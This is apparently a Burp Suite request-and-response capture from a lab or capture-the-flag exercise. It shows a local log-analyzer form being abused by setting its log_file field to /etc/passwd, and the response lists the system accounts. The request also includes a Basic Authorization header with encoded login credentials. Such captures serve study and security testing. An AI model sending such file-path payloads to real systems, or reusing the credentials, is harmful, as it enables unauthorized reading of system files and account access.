 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8000
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8000/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%2fetc%2fpasswd&analyze_log=
Response
Pretty Raw Hex Render \n
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>